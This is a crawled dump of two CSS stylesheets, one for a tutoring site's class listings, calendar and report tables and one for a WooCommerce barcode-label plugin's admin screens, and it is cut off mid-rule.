    display: flex;
    background-size: cover;
    background-position: center;
    padding: 25px 0;
}
.tutor-banner-img.banner-img.no-box {
    height: 300px;
    margin-bottom: 0;
    position: relative;
    z-index: 1;
    box-shadow: inset 0 0 0 2000px rgba(0, 0, 0, .0);
    display: flex;
    background-size: cover;
    background-position: center;
    padding: 25px 0;
}



.tutor-header {
    margin: auto;
    max-width: 700px;
    box-sizing: border-box;
    padding: 10px;
    width: 100%;
}
.tutor-img img {
    border-radius: 50%;
    width: 130px;
    height: 130px;
}
.classes-con {
    padding: 100px 0px;
}

.cch {
    text-align: center;
    margin-bottom: 50px;
    padding: 20px 0px;
    background-position: center;
    background-size: cover;
}
.ccnc ul {
    text-align: center;
}
.ccnc li {
    display: inline;
}
button.ccnc {
    padding: 11px 20px;
    border: none;
    font-size: 15px;
}
button.ccnc.active {
    color: white;
    background-color: #ccd3ff;
}

div.ccnc {
    margin-bottom: 20px;
}

ul.ccvc li {
    display: inline-block;
    margin-left: 10px;
}
button.formatButton,
button.formatButtonSpaces{
    padding: 10px;
    border: none;
    border-radius: 10px;
    background-color: transparent;
    font-size: 20px;
    color: white;
    background-color: var(--purpblue);
    position: relative;
    transition: transform 0.3s ease-in-out; /* Added transition */
}

.formatButton:hover,
.formatButtonSpaces:hover {
    transform: scale(1.1); /* Scale the button up when hovered over */
}

.formatButton::after, 
.formatButtonSpaces::after {
    content: attr(data-tooltip);
    position: absolute;
    bottom: 114%;
    left: 50%;
    transform: translateX(-50%);
    padding: 5px;
    border-radius: 5px;
    background-color: var(--purpblue);
    color: #fff;
    font-size: 0.8em;
    white-space: nowrap;
    opacity: 0; /* Start off hidden */
    transition: opacity 0.3s ease-in-out; /* Transition the tooltip in */
}

.formatButton:hover::after {
    opacity: 1; /* Show the tooltip when hovered over */
}
.formatButton:hover::after,
.formatButtonSpaces:hover::after {
    opacity: 1; /* Show the tooltip when hovered over */
}

.formatButton::before, 
.formatButtonSpaces::before {
    content: '';
    position: absolute;
    bottom: 100%;
    left: 50%;
    transform: translateX(-50%);
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid var(--purpblue);
    opacity: 0; /* Start off hidden */
    transition: opacity 0.3s ease-in-out; /* Transition the triangle in */
}

.formatButton:hover::before, 
.formatButtonSpaces:hover::before {
    opacity: 1; /* Show the triangle when hovered over */
}



button.formatButton.active ,
button.formatButtonSpaces.active {
    background-color: #ccd3ff;
}
.ccvc {
    margin-bottom: 10px;
}
ul.ccvc {
        width: max-content;
}

.class-controls-con p {
    margin-left: 10px;
    margin-bottom: 10px;
}


.class-controls-con {
    width: max-content;
}

.classes-box-con div#calendar {
    width: 100%;
}
div#calendar.fc {
    padding: 10px;
    box-sizing: border-box;
    background-color: white;
    border-radius: 10px;
}
table#cbr-1 td {
    line-height: 1.2;
    font-weight: 500;
}
div#calendar .fc-header-toolbar {
    display: flex;
    flex-wrap: wrap;
}

div#calendar .fc-header-toolbar .fc-toolbar-chunk {
    margin: 10px 0px
}

.classes-details {
    padding: 30px 10px 20px;
    margin-bottom: 20px;
}

.class-btn a {
    background: #FF7800;
    padding: 10px 25px;
    color: #fff;
    border-radius: 6px;
    display: block;
    font-size: 18px;
    transition: 1s;
}
.class-btn a:hover {
    background-color: var(--purpblue);
}
.class-btn {
    text-align: center;
    margin-top: 10px;
    position: absolute;
    width: 100%;
    bottom: -20px;
}
.class-btn button {
    border: none;
    background-color: transparent;
}
.classes-box-con {
    min-height: 60vh;
}
li.tcl {
    width: 100%;
}
.tcli.margin-right {
    height: 100%;
    width: 100%;
    background-position: center;
    border-radius: 13px;
    background-size: cover;
    min-height: 200px;
}
.tclc.margin-left {
    padding: 50px 20px;
    background-color: white;
}

.bold {
    font-weight: bold;
}
.bll {
    padding: 10px 15px;
    border-radius: 5px;
    text-transform: uppercase;
    width: max-content;
    background-color: var(--purpblue) !important;
    box-sizing: border-box;
    width: 100%;
    text-align: center;
}

.metablock.row.flex.wrap.align-center.mb-25 .cnt_25 {
    width: 50%;
}
button.formatButton.active i ,
button.formatButtonSpaces.active i {
    color: white;
}
li.tcl.mb-50 {
    box-shadow: 2px 2px 12px 1px rgb(0 0 0 / 20%);
    border: 1px solid #f2f2f2;
    border-radius: 12px;
    background-color: white;
}
li.tcl.mb-50 a {
    color: inherit;
}
li.tcl.mb-50 a i {
    color: var(--orange);
}
.classes-details .title {
    margin-bottom: 15px;
}
.classes-details .excerpt {
    color: #000;
    line-height: 1.3;
    font-weight: 200;
    font-size: 15px;
    margin-top: 10px;
}
.metablock.row.flex.wrap.align-center.mb-25 {
    max-width: 600px;
}
.tutor-img.margin-right {
    height: 100px;
    width: 100px;
    background-position: center;
    background-size: cover;
    border-radius: 50%;
}
th.fc-col-header-cell.fc-day {
    background-color: var(--purpblue);
    padding: 15px 0;
    color: white;
}
.fc-event-title {
    /* text-overflow: ellipsis; */
    overflow-wrap: break-word;
    word-wrap: break-word;
    line-height: 1.2;
    height: 100%;
    width: 100%;
    font-size: 15px;
    white-space: normal;
    font-weight: 800;
}
.fc-daygrid-event-harness {
    width: 100%;
    padding: 5px;
    box-sizing: border-box;
    background-color: transparent;
}
.fc-event-title-container {
    overflow-wrap: break-word;
    word-wrap: break-word;
}
.fc-event-main {
    padding: 5px;
    height: 100px;
    background-color: var(--purpblue);
    border-radius: 15px;
}
.fc-event-main-frame {
    height: 100%;
}
a.fc-event {
    border: none;
    background-color: var(--purpblue);
    border-radius: 15px;
}
.tcldate {
    color: #797979;
}
.tclvenue {
    color: #797979;
}
.tclvenue i {
    margin-right: 5px;
}
.tcldate i {
    margin-right: 5px;
}
.tutor-card-img {
    height: 200px;
    max-width: 100%;
    border-radius: 50%;
    width: 200px;
    margin: auto;
    background-position: 50%;
    background-size: cover;
}
.tutor-card-con.text-center {
    box-sizing: border-box;
    padding: 10px;
    margin-bottom: 10px;
}
.tutor-card-name {
    margin-top: 10px;
}
.tutors-rows a {
    color: inherit;
}
.tclcp.cnt_50 {
    display: flex;
    justify-content: flex-end;
}
.tclcp.cnt_50 p {
    background-color: white;
    width: max-content;
    padding: 10px 20px;
    border-radius: 5px;
}
.class-card-meta-list {
    position: absolute;
    top: 195px;
    left: 0;
    padding: 0 20px;
    box-sizing: border-box;
}
.class-card-meta-list-con {
    position: relative;
}
/*******************************
================================
CRM
================================
*******************************/
.crm-inner {
    text-align: left;
}

.crm-inner table {
    width: 100%;
    display: table;
    text-align: left;
    border-collapse: collapse;
    font-size: 24px;
    font-weight: 700;
    color: #6F7775;
    border: none;
}

.crm-inner table thead {
    color: white;
    width: 100%;
}
.crm-inner table thead tr {
    border-radius: 10px;
    /* background-color: orange; */
    padding: 10px;
}
.crm-inner table thead tr th {
    padding: 15px 0;
    background-color: #FF7800;
}
.crm-inner table thead tr th:first-child {
    padding-left: 30px;
    border-bottom-left-radius: 10px;
    border-top-left-radius: 10px;
}
.crm-inner table thead tr th:last-child {
    padding-right: 30px;
    border-bottom-right-radius: 10px;
    border-top-right-radius: 10px;
}
.crm-inner table tbody tr:nth-child(even) td {
    background-color: lightgray;
}
.crm-inner table tbody tr td {
    padding: 15px 0;
    box-sizing: border-box;
}
.crm-inner table tbody tr td:first-child {
    padding-left: 30px;
    border-bottom-left-radius: 10px;
    border-top-left-radius: 10px;
}
.crm-inner table tbody tr td:last-child {
    padding-right: 20px;
    border-bottom-right-radius: 10px;
    border-top-right-radius: 10px;
}
.crm-inner p {
    color: grey;
    font-size: 24px;
}

.crm-inner table#cbr-1 tbody tr:last-child td {
    background-color: inherit;
}


button.details-button {
    padding: 10px;
    color: white;
    background-color: var(--orange);
    border-radius: 10px;
    font-weight: 600;
    transition: 0.5s;
}

button.details-button:hover {
    background-color: #FF7ED2;

}

.crm-inner table tbody tr:last-child td.white {
    background-color: #FF7800;
}
.crm-inner table tbody tr:last-child td.white.totl {
    padding-left: 10px;
    border-bottom-left-radius: 10px;
    border-top-left-radius: 10px;
}

section.crm-section table {
    font-size: 13px!important;
    border: none;
}
section.crm-section table#cbr-1 thead tr {
    border-radius: 10px;
    /* background-color: orange; */
    padding: 5px;
}
section.crm-section table#cbr-1 thead tr th {
    padding: 7px 0;
    background-color: #FF7800;
}
 section.crm-section table#cbr-1 thead tr th:first-child {
    padding-left: 15px;
    border-bottom-left-radius: 10px;
    border-top-left-radius: 10px;
}
section.crm-section table#cbr-1 thead tr th:last-child {
    padding-right: 15px;
    border-bottom-right-radius: 10px;
    border-top-right-radius: 10px;
}
section.crm-section table#cbr-1 tbody tr:nth-child(even) td {
    background-color: lightgray;
}
section.crm-section table#cbr-1 tbody tr td {
    padding: 7px 0;
    box-sizing: border-box;
}
section.crm-section table#cbr-1 tbody tr td:first-child {
    padding-left: 15px;
    border-bottom-left-radius: 10px;
    border-top-left-radius: 10px;
}
section.crm-section table#cbr-1 tbody tr td:last-child {
    padding-right: 10px;
    border-bottom-right-radius: 10px;
    border-top-right-radius: 10px;
}
section.crm-section table#cbr-1 tbody tr:last-child td {
    background-color: transparent;
}

/*******************************
================================
Report
================================
*******************************/
table#cbr-1 {
    width: 100%;
    display: table;
    text-align: left;
    border-collapse: collapse;
    font-size: 24px;
    font-weight: 700;
    color: #6F7775;
}
thead {
    /* border-radius: 10px; */
    /* background-color: orange; */
}
table#cbr-1 thead {
    color: white;
    width: 100%;
}
table#cbr-1 thead tr {
    border-radius: 10px;
    /* background-color: orange; */
    padding: 10px;
}
table#cbr-1 thead tr th {
    padding: 15px 0;
    background-color: #FF7800;
}
table#cbr-1 thead tr th:first-child {
    padding-left: 30px;
    border-bottom-left-radius: 10px;
    border-top-left-radius: 10px;
}
table#cbr-1 thead tr th:last-child {
    padding-right: 30px;
    border-bottom-right-radius: 10px;
    border-top-right-radius: 10px;
}
table#cbr-1 tbody tr:nth-child(even) td {
    background-color: lightgray;
}
table#cbr-1 tbody tr td {
    padding: 15px 0;
    box-sizing: border-box;
}
table#cbr-1 tbody tr td:first-child {
    padding-left: 30px;
    border-bottom-left-radius: 10px;
    border-top-left-radius: 10px;
}
table#cbr-1 tbody tr td:last-child {
    padding-right: 20px;
    border-bottom-right-radius: 10px;
    border-top-right-radius: 10px;
}
table#cbr-1 tbody tr:last-child td {
    background-color: transparent;
}
#table-target table#cbr-1 tbody tr:last-child td {
    background-color: lightgray;
}
button.details-button {
    padding: 10px;
    color: white;
    background-color: var(--orange);
    border-radius: 10px;
    font-weight: 600;
    transition: 0.5s;
}

button.details-button:hover {
    background-color: #FF7ED2;

}

table#cbr-1 tbody tr:last-child td.white {
    background-color: #FF7800;
}
table#cbr-1 tbody tr:last-child td.white.totl {
    padding-left: 10px;
    border-bottom-left-radius: 10px;
    border-top-left-radius: 10px;
}

.ccnc button {
    padding: 0px 10px;
    font-size: 18px;
    color: white;
    border: none;
    background-color: var(--purpblue);
    box-sizing: border-box;
    width: 100%;
    font-weight: 700;
    min-height: 52px;
}
.ccnc button.ccnc-search {
    border-radius: 10px;
    height: 100%;
}
.ccnc select {
    padding: 30px 30px;
    font-size: 21px;
    box-sizing: border-box;
    border: none;
    width: 100%;
    font-weight: 700;
    min-height: 90px;
    height: 100%;
    max-width: none;
}
.ccnc input {
    padding: 30px 30px;
    font-size: 24px;
    box-sizing: border-box;
    border: none;
    width: 100%;
    font-weight: 700;
}
.ccnc ul {
    text-align: center;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}
.dropdown {
    position: relative;
    font-size: 14px;
    width: 100%;
    text-align: left;
    height: 100%;
}
.dropdown .dropdown-list {
    padding: 12px;
    background: #fff;
    position: absolute;
    top: 60px;
    left: 2px;
    right: 2px;
    box-shadow: 0 1px 2px 1px rgba(0, 0, 0, .15);
    transform-origin: 50% 0;
    transform: scale(1, 0);
    transition: transform 0.15s ease-in-out 0.15s;
    max-height: 66vh;
    overflow-y: scroll;
    font-size: 21px;
}
.dropdown .dropdown-option {
    display: block;
    padding: 8px 12px;
    opacity: 0;
    transition: opacity 0.15s ease-in-out;
}
.dropdown .dropdown-label {
    background: #fff;
    padding: 30px 30px;
    line-height: 1.53;
    cursor: pointer;
    font-size: 21px;
    font-weight: 700;
    height: 100%;
    box-sizing: border-box;
    display: flex;
    flex-direction: row-reverse;
    justify-content: space-between;
    align-items: center;
}
.dropdown .dropdown-label:before {
    content: '▼';
    float: right;
}
.dropdown.on .dropdown-list {
    transform: scale(1, 1);
    transition-delay: 0s;
}
.dropdown.on .dropdown-list .dropdown-option {
    opacity: 1;
    transition-delay: 0.2s;
}
.dropdown.on .dropdown-label:before {
    content: '▲';
}
.dropdown [type="checkbox"] {
    position: relative;
    top: -1px;
    margin-right: 4px;
    width: 15px;
}
li.report-border {
    box-sizing: border-box;
}
button.spread {
    background-color: #FF7800;
    border: none;
    border-radius: 10px;
    box-sizing: border-box;
    padding: 20px 30px;
    font-size: 21px;
    color: white;
}
.footer-bottom-row.row.flex.wrap .cnt_25 {
    display: flex;
    justify-content: center;
}



button#submit-dates:hover {
    background-color: #FF7800;
}

button#submit-dates {
    transition: 0.5s;
}
/*******************************
================================
MEDIA
================================
*******************************/
@media (min-width: 650px) {
    .form-main input {
        width: calc(50% - 40px);
    }
    .drop-down select {
        width: calc(70% - 40px);
    }
    button.submit {
        width: 30%;
    }
	.flex-end {
    flex-direction: row-reverse;
}
	.rmt-15px{
		margin-top: 0px;
	}
	
}
@media (min-width: 768px) {
    /* global */
    .true_cnt_80 {
        width: 80%;
        -ms-flex-pack: inherit;
        -webkit-justify-content: inherit;
        justify-content: inherit;
    }
    .true_cnt_20 {
        width: 20%;
        -ms-flex-pack: inherit;
        -webkit-justify-content: inherit;
        justify-content: inherit;
    }
    .tclcp.cnt_50 {
        display: block;
        justify-content: flex-end;
    }
    .tclcp.cnt_50 p {
        width: max-content;
        padding: 0px;
        border-radius: 5px;
    }
    .class-card-meta-list {
        position: static;
        top: 0px;
        left: 0;
        padding: 0px;
    }
    .class-card-meta-list-con {
        position: static;
    }
    .no-wrap-760 {
        flex-wrap: nowrap;
    }
    .footer-list {
        margin: 0px 0px auto;
        text-align: inherit;
    }
    .footer-bottom-row.row.flex.wrap .cnt_25 {
        display: flex;
        justify-content: flex-start;
    }
	.classes-details {
		  padding: 30px 30px 20px;
    margin-bottom: 50px;
}
.other-classes .cnt_33 {
    padding: 0px 10px;
}
.occ {
    margin: 15px;
}
.c-img.relative span {
    left: 10px;
}
.c-img.relative span.white {

    right: 10px;

}
	.testi-slide {
    padding: 50px;

}
	.class-detail-top-block {
    padding: 20px;
}
	.cch {
    margin-bottom: 50px;
    padding: 150px 0px;

}
.ccnc button {
    padding: 30px 45px;
    font-size: 24px;
    width: 100%;
    min-height: 90px;
}
div.ccnc {
    margin-bottom: 60px;
}
}
@media (min-width: 1024px) {
    /* global */
    .relative {
        position: relative;
    }
    .block {
        display: inline-block;
    }
    .metablock.row.flex.wrap.align-center.mb-25 .cnt_25 {
        width: 25%;
    }
    .ccnc button.ccnc-search {
        border-bottom-left-radius: 0;
        border-top-left-radius: 0;
    }
    .rplo {
        border-bottom-left-radius: 10px;
        border-top-left-radius: 10px;
    }
	ul.ccvc {
    text-align: right;
}
.class-controls-con {
    margin-left: auto;
}
	.c-img.relative span {
    left: 0px;
}
.c-img.relative span.white {

    right: 0px;

}
	div#cb-1 .cnt_33.mb-50 {
    margin-bottom: 50px;
}
	.vcta-card i {
    font-size: 20px;
}
	.vcta-social {
    width: 35px;
    height: 35px;
    margin: 0px 0px; 
}
.ccnc ul li:first-child input {
    border-top-left-radius: 10px;
    border-bottom-left-radius: 10px;
}
}
@media (min-width: 1200px) {
.c-img.relative span {
    left: 30px;
}
.c-img.relative span.white {

    right: 30px;

}
	.vcta-card i {
    font-size: 30px;
}
.vcta-social {
    width: 52px;
    height: 52px;
}
}

--- FILE ---
content_type: text/css
request_url: https://sewconfident.co.uk/wp-content/plugins/woo-product-barcode-label-printing-premium/css/styles-gl.css?ver=1.2.7
body_size: 5810
content:
/**
 * @package 	WPBLP_NAME
 * @version 	WPBLP_VERSION
 * 
 * Global Admin CSS Styles
 * 
**/
/* Icons */
@font-face {
	font-family: wpblp-icons;
	src: url("fonts/wpblp-icons.eot?90535350");
	src: url("fonts/wpblp-icons.eot?90535350#iefix") format("embedded-opentype"), url(fonts/wpblp-icons.woff2?90535350) format("woff2"), url(fonts/wpblp-icons.woff?90535350) format("woff"), url(fonts/wpblp-icons.ttf?90535350) format("truetype"), url(fonts/wpblp-icons.svg?90535350#wpblp-icons) format("svg");
	font-weight: 400;
	font-style: normal;
}

[class*=" icons-wpblp-"]:before,
[class^=icons-wpblp-]:before {
	font-family: wpblp-icons;
	font-style: normal;
	font-weight: 400;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icons-wpblp-ccw:before {
	content: "\e800";
}

.icons-wpblp-cog:before {
	content: "\e801";
}

.icons-wpblp-tags:before {
	content: "\e802";
}

.icons-wpblp-tag:before {
	content: "\e803";
}

.icons-wpblp-sort-numeric:before {
	content: "\e804";
}

.icons-wpblp-clock:before {
	content: "\e805";
}

.icons-wpblp-plus:before {
	content: "\e806";
}

.icons-wpblp-th-large:before {
	content: "\e807";
}

.icons-wpblp-cancel:before {
	content: "\e808";
}

.icons-wpblp-ok:before {
	content: "\e809";
}

.icons-wpblp-cancel-alt:before {
	content: "\e80a";
}

.icons-wpblp-cancel-alt-filled:before {
	content: "\e80b";
}

.icons-wpblp-eye:before {
	content: "\e80c";
}

.icons-wpblp-print:before {
	content: "\e80d";
}

.icons-wpblp-arrows-cw:before {
	content: "\e80e";
}

.icons-wpblp-download:before {
	content: "\e80f";
}

.icons-wpblp-upload:before {
	content: "\e810";
}

.icons-wpblp-search:before {
	content: "\e811";
}

.icons-wpblp-spinner:before {
	content: "\f110";
}

.wpblp_body table.form-table input[type=email],
.wpblp_body table.form-table input[type=number],
.wpblp_body table.form-table input[type=text] {
	height: auto;
}

.wpblp_body table.form-table input.regular-input,
.wpblp_body table.form-table input[type=date],
.wpblp_body table.form-table input[type=datetime-local],
.wpblp_body table.form-table input[type=datetime],
.wpblp_body table.form-table input[type=email],
.wpblp_body table.form-table input[type=number],
.wpblp_body table.form-table input[type=password],
.wpblp_body table.form-table input[type=tel],
.wpblp_body table.form-table input[type=text],
.wpblp_body table.form-table input[type=time],
.wpblp_body table.form-table input[type=url],
.wpblp_body table.form-table input[type=week],
.wpblp_body table.form-table textarea {
	width: 400px;
	margin: 0;
	padding: 6px;
	box-sizing: border-box;
	vertical-align: top;
}

.wpblp_body table.form-table select {
	width: 400px;
	margin: 0;
	box-sizing: border-box;
	height: 32px;
	line-height: 32px;
	vertical-align: top;
}

.wpblp_body .blocker {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	overflow: auto;
	z-index: 1;
	padding: 20px;
	box-sizing: border-box;
	background-color: #000;
	background-color: rgba(0, 0, 0, .75);
	text-align: center;
}

.wpblp_body .blocker:before {
	content: "";
	display: inline-block;
	height: 100%;
	vertical-align: middle;
	margin-right: -.05em;
}

.wpblp_body .blocker.behind {
	background-color: transparent;
}

.wpblp_body .modal {
	display: none;
	vertical-align: middle;
	position: relative;
	z-index: 2;
	max-width: 500px;
	box-sizing: border-box;
	width: 90%;
	background: #fff;
	padding: 15px 30px;
	border-radius: 8px;
	-o-box-shadow: 0 0 10px #000;
	-ms-box-shadow: 0 0 10px #000;
	box-shadow: 0 0 10px #000;
	text-align: left;
}

.wpblp_body .modal a.close-modal {
	position: absolute;
	top: -12.5px;
	right: -12.5px;
	display: block;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center center;
	background-image: url("data:image/png; base64,iVBORw0KGgoAAAANSUhEUgAAADwAAAA8CAYAAAA6/NlyAAAAAXNSR0IArs4c6QAAA3hJREFUaAXlm8+K00Acx7MiCIJH/yw+gA9g25O49SL4AO3Bp1jw5NvktC+wF88qevK4BU97EmzxUBCEolK/n5gp3W6TTJPfpNPNF37MNsl85/vN/DaTmU6PknC4K+pniqeKJ3k8UnkvDxXJzzy+q/yaxxeVHxW/FNHjgRSeKt4rFoplzaAuHHDBGR2eS9G54reirsmienDCTRt7xwsp+KAoEmt9nLaGitZxrBbPFNaGfPloGw2t4JVamSt8xYW6Dg1oCYo3Yv+rCGViV160oMkcd8SYKnYV1Nb1aEOjCe6L5ZOiLfF120EjWhuBu3YIZt1NQmujnk5F4MgOpURzLfAwOBSTmzp3fpDxuI/pabxpqOoz2r2HLAb0GMbZKlNV5/Hg9XJypguryA7lPF5KMdTZQzHjqxNPhWhzIuAruOl1eNqKEx1tSh5rfbxdw7mOxCq4qS68ZTjKS1YVvilu559vWvFHhh4rZrdyZ69Vmpgdj8fJbDZLJpNJ0uv1cnr/gjrUhQMuI+ANjyuwftQ0bbL6Erp0mM/ny8Fg4M3LtdRxgMtKl3jwmIHVxYXChFy94/Rmpa/pTbNUhstKV+4Rr8lLQ9KlUvJKLyG8yvQ2s9SBy1Jb7jV5a0yapfF6apaZLjLLcWtd4sNrmJUMHyM+1xibTjH82Zh01TNlhsrOhdKTe00uAzZQmN6+KW+sDa/JD2PSVQ873m29yf+1Q9VDzfEYlHi1G5LKBBWZbtEsHbFwb1oYDwr1ZiF/2bnCSg1OBE/pfr9/bWx26UxJL3ONPISOLKUvQza0LZUxSKyjpdTGa/vDEr25rddbMM0Q3O6Lx3rqFvU+x6UrRKQY7tyrZecmD9FODy8uLizTmilwNj0kraNcAJhOp5aGVwsAGD5VmJBrWWbJSgWT9zrzWepQF47RaGSiKfeGx6Szi3gzmX/HHbihwBser4B9UJYpFBNX4R6vTn3VQnez0SymnrHQMsRYGTr1dSk34ljRqS/EMd2pLQ8YBp3a1PLfcqCpo8gtHkZFHKkTX6fs3MY0blKnth66rKCnU0VRGu37ONrQaA4eZDFtWAu2fXj9zjFkxTBOo8F7t926gTp/83Kyzzcy2kZD6xiqxTYnHLRFm3vHiRSwNSjkz3hoIzo8lCKWUlg/YtGs7tObunDAZfpDLbfEI15zsEIY3U/x/gHHc/G1zltnAgAAAABJRU5ErkJggg==");
}

.wpblp_body .modal-spinner {
	display: none;
	position: fixed;
	top: 50%;
	left: 50%;
	transform: translateY(-50%) translateX(-50%);
	padding: 12px 16px;
	border-radius: 5px;
	background-color: #111;
	height: 20px;
}

.wpblp_body .modal-spinner > div {
	border-radius: 100px;
	background-color: #fff;
	height: 20px;
	width: 2px;
	margin: 0 1px;
	display: inline-block;
	-webkit-animation: wl-stretchdelay 1.2s infinite ease-in-out;
	animation: wl-stretchdelay 1.2s infinite ease-in-out;
}

.wpblp_body .modal-spinner .rect2 {
	-webkit-animation-delay: -1.1s;
	animation-delay: -1.1s;
}

.wpblp_body .modal-spinner .rect3 {
	-webkit-animation-delay: -1s;
	animation-delay: -1s;
}

.wpblp_body .modal-spinner .rect4 {
	-webkit-animation-delay: -.9s;
	animation-delay: -.9s;
}

@-webkit-keyframes wl-stretchdelay {
	0%,
	100%,
	40% {
		-webkit-transform: scaleY(.5);
	}
	20% {
		-webkit-transform: scaleY(1);
	}
}

@keyframes wl-stretchdelay {
	0%,
	100%,
	40% {
		transform: scaleY(.5);
		-webkit-transform: scaleY(.5);
	}
	20% {
		transform: scaleY(1);
		-webkit-transform: scaleY(1);
	}
}

#wpblp_settings_form #wpblp_settings_barcode_select_types_description_table {
	margin: 20px 0;
}

#wpblp_settings_form #wpblp_settings_barcode_select_types_description_table table {
	border-collapse: collapse;
	border-spacing: 0;
	text-align: left;
}

#wpblp_settings_form #wpblp_settings_barcode_select_types_description_table table th {
	width: 120px;
	padding: 5px;
	border: 1px solid #c5c5c5;
	font-size: 13px;
}

#wpblp_settings_form #wpblp_settings_barcode_select_types_description_table table td {
	width: auto;
	padding: 5px;
	border: 1px solid #c5c5c5;
	font-size: 13px;
}

#wpblp_settings_form #wpblp_settings_price_currency_input_wrap {
	position: relative;
	overflow: hidden;
	max-width: 400px;
	justify-content: space-between;
	align-items: stretch;
	flex-direction: row;
	display: flex;
}

#wpblp_settings_form #wpblp_settings_price_currency_input_wrap input {
	width: 50%;
}

#wpblp_settings_form #wpblp_settings_price_currency_input_wrap .wpblp_button {
	height: initial;
	margin: 0;
	width: 11%;
	font-size: 16px;
	line-height: 2;
	padding: 6px;
}

.wpblp_admin_notice_info {
	position: relative;
	padding: 2px 40px 2px 20px;
}

.wpblp_admin_notice_info .notice-dismiss span {
	display: none;
	visibility: hidden;
}

.wpblp_admin_notice_info a,
.wpblp_button {
	text-decoration: none;
}

#wpblp_label_list .wpblp_label_lines,
.wpblp_select_products_box,
.wpblp_selector_main_top_inner {
	-webkit-box-orient: horizontal;
}

.wpblp_button,
body.wp-core-ui .wpblp_print_order,
body.wp-core-ui .wpblp_print_product {
	color: #fff;
	background-color: #77b923;
	border-color: #77b923;
}

.wpblp_button:focus,
.wpblp_button:hover,
body.wp-core-ui .wpblp_print_order:hover,
body.wp-core-ui .wpblp_print_product:hover {
	color: #fff;
}

.wpblp_button:hover,
body.wp-core-ui .wpblp_print_order:hover,
body.wp-core-ui .wpblp_print_product:hover {
	background-color: #5c9414;
	border-color: #5c9414;
}

#wpblp_additional_button_selected.wpblp_active,
.wpblp_button.wpblp_red {
	background-color: #d24d4d;
}

#wpblp_additional_button_selected.wpblp_active:hover,
.wpblp_button.wpblp_red:hover {
	background-color: #b92d2d;
}

.wpblp_button.wpblp_blue {
	background-color: #217bc7;
}

.wpblp_button.wpblp_blue:hover {
	background-color: #1766aa;
}

.wpblp_button.wpblp_dark {
	background-color: #55595d;
}

.wpblp_ajax_load_more.wpblp_disabled,
.wpblp_button.wpblp_dark:hover {
	background-color: #373a3e;
}

.wpblp_select_products_box .wpblp_sel_icon:before {
	color: #fff;
	background-color: #77b923;
	border-color: #77b923;
}

.wpblp_order_status_icon_true {
	color: #fff;
	background-color: #77b923;
}

.wpblp_select_products_box .wpblp_sel_icon:after {
	color: #fff;
	background-color: #fff;
	border-color: #ccc;
}

.wpblp_error,
.wpblp_order_status_icon_false {
	color: #fff;
	background-color: #d24d4d;
}

.wpblp_note {
	color: #828282;
}

#wpblp_label_list .wpblp_label {
	border: 1px solid #ccc;
	background-color: #fff;
}

.wpblp_select_list {
	border: 1px solid #ccc;
	background-color: #fff;
}

.wpblp_select_products_box {
	border-top: 1px solid rgba(224, 217, 217, .75);
	border-bottom: 1px solid rgba(224, 217, 217, .75);
	background-color: #fff;
}

.wpblp_loader_wrap,
.wpblp_select_products_box img {
	background-color: #ccc;
}

.wpblp_settings_description {
	color: #888686;
}

.wpblp_loader:before {
	background: #77b923;
}

.wpblp_loader:after {
	background: #f1f1f1;
}

.wpblp_select_products_box a.wpblp_stock {
	text-decoration: underline;
	color: #217bc7;
	cursor: pointer;
	padding: 5px;
}

.wpblp_select_products_box a.wpblp_title {
	color: #55595d;
}

.wpblp_select_products_box a.wpblp_title:hover {
	color: #5c9414;
}

.wpblp_button {
	-webkit-box-shadow: none;
	border: none;
	cursor: pointer;
	font-size: 14px;
	line-height: 36px;
	padding: 0 15px;
	margin: 0 10px 10px 0;
	border-radius: 0;
	display: inline-block;
	outline: 0;
	text-align: center;
	box-shadow: none;
}

.wpblp_button:focus {
	outline: 0;
	box-shadow: none;
}

.wpblp_button:before {
	margin: 0 10px 0 0;
}

.wpblp_button.wpblp_only_icon:before {
	margin: 0;
}

.wpblp_button.wpblp_only_icon {
	padding: 0 11px;
}

.wpblp_select_products_form_top_left label,
.wpblp_select_products_form_top_right label {
	display: block;
	padding: 0 2px 5px;
}

.wpblp_select_products_form_top_left input,
.wpblp_select_products_form_top_left select,
.wpblp_select_products_form_top_right input,
.wpblp_select_products_form_top_right select {
	line-height: 20px;
	height: 28px;
}

.wpblp_select_products_form_top_left .wpblp_button,
.wpblp_select_products_form_top_right .wpblp_button {
	padding: 0 7px;
	line-height: 28px;
}

.wpblp_select_products_form_top_left + .wpblp_select_products_form_top_right .wpblp_button {
	margin: 0 0 10px 10px;
}

.wpblp_row_wrap {
	display: block;
	margin: 0 0 5px;
}

.wpblp_row_wrap:last-child {
	margin: 0;
}

.wpblp_column_wrap.wpblp_column_wrap_experimental {
	display: none;
	visibility: hidden;
}

.wpblp_ajax_load_more {
	margin: -30px 0 30px;
	display: block;
}

.manage-column.column-wpblp_product_actions {
	width: 48px;
}

.column-actions .wpblp_print_order,
.wc_actions .wpblp_print_order,
.wpblp_product_actions .wpblp_print_product {
	display: block;
	text-indent: -9999px;
	position: relative;
	padding: 0 !important;
	height: 2em !important;
	width: 2em;
}

.column-actions .wpblp_print_order:after,
.wc_actions .wpblp_print_order:after,
.widefat .column-wc_actions a.wpblp_button.wpblp_print_order:after,
.wpblp_product_actions .wpblp_print_product:after {
	content: "\e802";
	font-family: wpblp-icons !important;
	margin: 0;
	text-indent: 0;
	position: absolute;
	width: 100%;
	height: 100%;
	text-align: center;
	line-height: 1.85;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	margin: auto;
	line-height: 2em;
}

.wpblp_select_products_form,
.wpblp_selector_main,
.wpblp_selector_main_top_inner {
	position: relative;
	overflow: hidden;
}

.wpblp_order_status_icon_false,
.wpblp_order_status_icon_true {
	border-radius: 50%;
	width: 20px;
	height: 20px;
	line-height: 20px;
	font-size: 14px;
	display: inline-block;
}

.wpblp_selector_main {
	width: 920px;
	max-width: 100%;
	margin: 40px 0 0;
}

.wpblp_selector_main_top_inner {
	justify-content: space-between;
	align-items: flex-start;
	flex-direction: row;
	display: flex;
}

.wpblp_select_products_form_top_left input,
